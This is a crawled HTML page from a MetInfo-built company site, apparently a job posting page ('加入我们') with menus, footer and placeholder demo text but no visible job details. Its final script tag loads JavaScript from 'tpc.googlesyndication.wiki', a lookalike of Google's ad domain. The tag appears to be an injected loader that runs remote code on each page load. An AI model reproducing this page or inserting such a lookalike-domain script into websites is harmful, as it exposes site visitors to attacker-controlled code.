

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.pecuter.com/job/showjob.php?id=1&lang=cn
body_size: 5114
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>环境推进专员-pecuter</title>
<meta name="description" content="网站描述，一般显示在搜索引擎搜索结果中的描述文字，用于介绍网站，吸引浏览者点击。">
<meta name="keywords" content="pecuter">
<meta name="generator" content="MetInfo 7.2.0" data-variable="../|cn|cn|metv7|6|43|1" data-user_name="">
<link href="../favicon.ico?1560821436" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1608517066">
<link rel="stylesheet" type="text/css" href="../templates/metv7/cache/metinfo.css?1621926073">
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h3 hidden>pecuter</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../index.php?lang=cn" class="met-logo vertical-align block pull-xs-left" title="Logo关键词">
                            <div class="vertical-align-middle">
                                                                        <img src="../upload/201807/1532137488.png" alt="Logo关键词" class="mblogo" />
                                    <img src="../upload/201801/1515549638.png" alt="Logo关键词" class="pclogo" />
                                                                </div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                            <button type="button" class="navbar-toggler collapsed m-0 p-x-5 p-y-0 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i>
                    </button>
                                    </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                                                    <ul class="navbar-nav pull-md-right vertical-align p-l-0 m-b-0 met-head-user no-login text-xs-center" m-id="member" m-type="member">
                        <li class=" text-xs-center vertical-align-middle animation-slide-top">
                            <a href="../member/login.php?lang=cn" class="met_navbtn">登录</a>
                            <a href="../member/register_include.php?lang=cn" class="met_navbtn">注册</a>
                        </li>
                    </ul>
                                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../index.php?lang=cn" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item m-l-10'>
                            <a href="../product/product.php?class2=79&lang=cn" target='_self' title="Men's Hiking Shorts" class="nav-link "><span style=''>Men's Hiking Shorts</span></a>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../about/show.php?id=39&lang=cn"
                                title="关于我们"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>关于我们</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                                                                                                <a href="../about/show.php?id=39&lang=cn" target='_self' title="公司简介" class='dropdown-item '><span style=''>公司简介</span></a>
                                                                                                                                    <a href="../message/message.php?lang=cn" target='_self' title="在线留言" class='dropdown-item '><span style=''>在线留言</span></a>
                                                                                                                                    <a href="../feedback/feedback.php?id=44&lang=cn" target='_self' title="在线反馈" class='dropdown-item '><span style=''>在线反馈</span></a>
                                                                                                                                    <a href="../about/show.php?id=77&lang=cn" target='_self' title="联系我们" class='dropdown-item '><span style=''>联系我们</span></a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../product/product.php?class1=4&lang=cn"
                                title="产品展示"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>产品展示</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                            <a href="../product/product.php?class1=4&lang=cn" target='_self'  title="全部" class='dropdown-item nav-parent hidden-xl-up '>全部</a>
                                                                                                                                <a href="../product/product.php?class2=79&lang=cn" target='_self' title="Men's Hiking Shorts" class='dropdown-item '><span style=''>Men's Hiking Shorts</span></a>
                                                                                                                                    <div class="dropdown-submenu">
                                    <a href="../product/product.php?class2=5&lang=cn" target='_self' class="dropdown-item "><span style=''>电脑&平板</span></a>
                                    <div class="dropdown-menu animate animate-reverse">
                                                                                    <a href="../product/product.php?class3=10&lang=cn" target='_self' class="dropdown-item " ><span style=''>笔记本电脑</span></a>
                                                                                    <a href="../product/product.php?class3=11&lang=cn" target='_self' class="dropdown-item " ><span style=''>平板电脑</span></a>
                                                                                    <a href="../product/product.php?class3=12&lang=cn" target='_self' class="dropdown-item " ><span style=''>一体机电脑</span></a>
                                                                                    <a href="../product/product.php?class3=15&lang=cn" target='_self' class="dropdown-item " ><span style=''>台式机电脑</span></a>
                                                                            </div>
                                </div>
                                                                                                                                    <div class="dropdown-submenu">
                                    <a href="../product/product.php?class2=6&lang=cn" target='_self' class="dropdown-item "><span style=''>手机</span></a>
                                    <div class="dropdown-menu animate animate-reverse">
                                                                                    <a href="../product/product.php?class3=16&lang=cn" target='_self' class="dropdown-item " ><span style=''>智能手机</span></a>
                                                                                    <a href="../product/product.php?class3=17&lang=cn" target='_self' class="dropdown-item " ><span style=''>畅玩系列</span></a>
                                                                                    <a href="../product/product.php?class3=18&lang=cn" target='_self' class="dropdown-item " ><span style=''>畅想系列</span></a>
                                                                            </div>
                                </div>
                                                                                                                                    <div class="dropdown-submenu">
                                    <a href="../product/product.php?class2=7&lang=cn" target='_self' class="dropdown-item "><span style=''>通用配件</span></a>
                                    <div class="dropdown-menu animate animate-reverse">
                                                                                    <a href="../product/product.php?class3=22&lang=cn" target='_self' class="dropdown-item " ><span style=''>耳机</span></a>
                                                                                    <a href="../product/product.php?class3=23&lang=cn" target='_self' class="dropdown-item " ><span style=''>音箱</span></a>
                                                                                    <a href="../product/product.php?class3=24&lang=cn" target='_self' class="dropdown-item " ><span style=''>移动电源</span></a>
                                                                                    <a href="../product/product.php?class3=25&lang=cn" target='_self' class="dropdown-item " ><span style=''>智能手表</span></a>
                                                                            </div>
                                </div>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../news/news.php?class1=3&lang=cn"
                                title="新闻动态"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>新闻动态</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                            <a href="../news/news.php?class1=3&lang=cn" target='_self'  title="全部" class='dropdown-item nav-parent hidden-xl-up '>全部</a>
                                                                                                                                <a href="../news/news.php?class2=37&lang=cn" target='_self' title="媒体报道" class='dropdown-item '><span style=''>媒体报道</span></a>
                                                                                                                                    <a href="../news/news.php?class2=36&lang=cn" target='_self' title="行业资讯" class='dropdown-item '><span style=''>行业资讯</span></a>
                                                                                                                                    <a href="../news/news.php?class2=35&lang=cn" target='_self' title="企业新闻" class='dropdown-item '><span style=''>企业新闻</span></a>
                                                                                            </div>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../download/download.php?class1=72&lang=cn" target='_self' title="资料下载" class="nav-link "><span style=''>资料下载</span></a>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../img/img.php?class1=38&lang=cn" target='_self' title="客户案例" class="nav-link "><span style=''>客户案例</span></a>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../job/job.php?class1=43&lang=cn" target='_self' title="加入我们" class="nav-link active"><span style=''>加入我们</span></a>
                        </li>
                                                                    </ul>
                    <div class="metlang m-l-15 pull-md-right">
                                                                                                        <div class="met-langlist vertical-align" m-type="lang" m-id="lang">
                            <div class="inline-block dropdown">
                                                                                                                                                                                                                    <a href=".././" title="English"      class="met-lang-other">
                                                                                                                        <img src="../public/images/flag/en.gif" alt="English" width="20">
                                                                                <span>English</span>
                                        </a>                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner-ny vertical-align text-center" m-id="banner">
                <h3 class="vertical-align-middle">加入我们</h3>
    </div>
                        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                    <li class='breadcrumb-item'>
                            <a href="../job/job.php?class1=43&lang=cn" title="加入我们" class=''>加入我们</a>
                        </li>
                                                                                                                                                </ol>
            </div>
        </div>
    </div>
</section>
    <footer class='met-foot-info border-top1' m-id='met_foot' m-type="foot">
    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>
    <div class="container">
        <div class="row mob-masonry">
                                        <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../about/show.php?id=39&lang=cn" target='_self'  title="关于我们">关于我们</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../about/show.php?id=39&lang=cn" target='_self' title="公司简介">公司简介</a>
                    </li>
                                        <li>
                        <a href="../message/message.php?lang=cn" target='_self' title="在线留言">在线留言</a>
                    </li>
                                        <li>
                        <a href="../feedback/feedback.php?id=44&lang=cn" target='_self' title="在线反馈">在线反馈</a>
                    </li>
                                        <li>
                        <a href="../about/show.php?id=77&lang=cn" target='_self' title="联系我们">联系我们</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../product/product.php?class1=4&lang=cn" target='_self'  title="产品展示">产品展示</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../product/product.php?class2=79&lang=cn" target='_self' title="Men's Hiking Shorts">Men's Hiking Shorts</a>
                    </li>
                                        <li>
                        <a href="../product/product.php?class2=5&lang=cn" target='_self' title="电脑&平板">电脑&平板</a>
                    </li>
                                        <li>
                        <a href="../product/product.php?class2=6&lang=cn" target='_self' title="手机">手机</a>
                    </li>
                                        <li>
                        <a href="../product/product.php?class2=7&lang=cn" target='_self' title="通用配件">通用配件</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../news/news.php?class1=3&lang=cn" target='_self'  title="新闻动态">新闻动态</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../news/news.php?class2=37&lang=cn" target='_self' title="媒体报道">媒体报道</a>
                    </li>
                                        <li>
                        <a href="../news/news.php?class2=36&lang=cn" target='_self' title="行业资讯">行业资讯</a>
                    </li>
                                        <li>
                        <a href="../news/news.php?class2=35&lang=cn" target='_self' title="企业新闻">企业新闻</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../sitemap/sitemap.php?lang=cn" target='_self'  title="特色功能">特色功能</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../sitemap/sitemap.php?lang=cn" target='_self' title="网站地图">网站地图</a>
                    </li>
                                        <li>
                        <a href="../tags/tags.php?lang=cn" target='_self' title="聚合标签">聚合标签</a>
                    </li>
                                        <li>
                        <a href="../search/search.php?lang=cn" target='_self' title="站内搜索">站内搜索</a>
                    </li>
                                    </ul>
                            </div>
                                    <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">
                                    <p class='font-size-26'>服务热线</p>
                                                    <p><a href="tel:100-000-0000" title="100-000-0000">100-000-0000</a></p>
                                                    <a class="p-r-5" id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
                    <img src='../upload/201807/1554199135.jpg' alt='pecuter' width='150' height='150' id='met-weixin-img'></div>
                ">
                    <i class="fa fa-weixin light-green-700"></i>
                </a>
                                                    <a
                                    href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes"
                                rel="nofollow" target="_blank" class="p-r-5">
                    <i class="fa fa-qq"></i>
                </a>
                                                    <a href="" rel="nofollow" target="_blank" class="p-r-5">
                    <i class="fa fa-weibo red-600"></i>
                </a>
                                                                                                            </div>
        </div>
    </div>
</div>
                            <div class="copy p-y-10 border-top1">
        <div class="container text-xs-center">
                            <div>我的网站 版权所有 2008-2014 湘ICP备8888888</div>
                                        <div>本页面内容为网站演示数据，前台页面内容都可以在后台修改。</div>
                                                                        <div class="powered_by_metinfo">Powered by <b><a href=https://www.metinfo.cn target=_blank title=CMS>MetInfo 7.2.0</a></b> &copy;2008-2026 &nbsp;<a href=https://www.mituo.cn target=_blank title=米拓建站>mituo.cn</a></div>
                                                                                            <button type="button" class="btn btn-outline btn-default btn-squared btn-lang" id='btn-convert' m-id="lang" m-type="lang">繁体</button>
                                                                                        </div>
        </div>
    </div>
</footer>
<div class="met-menu-list text-xs-center     " m-id="noset" m-type="menu">
    <div class="main">
                    <div style="background-color: #1baadb;">
                <a href="https://www.metinfo.cn/" class="item"      style="color: #ffffff;">
                    <i class="icon fa-home"></i>
                    <span>首页</span>
                </a>
            </div>
                    <div style="background-color: #1baadb;">
                <a href="https://www.metinfo.cn//product/" class="item"      style="color: #ffffff;">
                    <i class="icon fa-product-hunt"></i>
                    <span>产品</span>
                </a>
            </div>
                    <div style="background-color: #1baadb;">
                <a href="https://www.metinfo.cn/news/" class="item"      style="color: #ffffff;">
                    <i class="icon fa-th-large"></i>
                    <span>新闻</span>
                </a>
            </div>
                    <div style="background-color: #1baadb;">
                <a href="https://www.mituo.cn/about/contact.html" class="item"      style="color: #ffffff;">
                    <i class="icon fa-address-book-o"></i>
                    <span>联系</span>
                </a>
            </div>
            </div>
</div>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1660109242"></script>
<script src="../public/web/js/basic.js?1608517066" data-js_url="../templates/metv7/cache/metinfo.js?1621926073" id="met-page-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?520556228c0113270c0c772027905838";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>